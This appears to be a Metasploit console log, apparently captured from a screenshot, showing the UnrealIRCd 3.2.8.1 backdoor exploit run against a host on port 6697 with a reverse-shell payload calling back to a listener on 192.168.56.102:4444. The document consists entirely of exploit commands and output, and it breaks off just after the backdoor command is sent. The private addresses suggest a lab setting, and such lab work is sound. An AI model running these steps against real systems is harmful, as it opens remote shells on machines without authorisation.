 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/revers
e
PAYLOAD => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT => 4444
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.103:6697 - Running automatic check ("set AutoCheck false" to d
isable)
[*] 192.168.56.103:6697 - Connected to 192.168.56.103:6697
[*] 192.168.56.103:6697 - Trying to register a new IRC user: louie
[+] 192.168.56.103:6697 - The target appears to be vulnerable. UnrealIRCd det
ected after registration
[*] 192.168.56.103:6697 - Connected to 192.168.56.103:6697
[*] 192.168.56.103:6697 - Sending IRC backdoor command
KA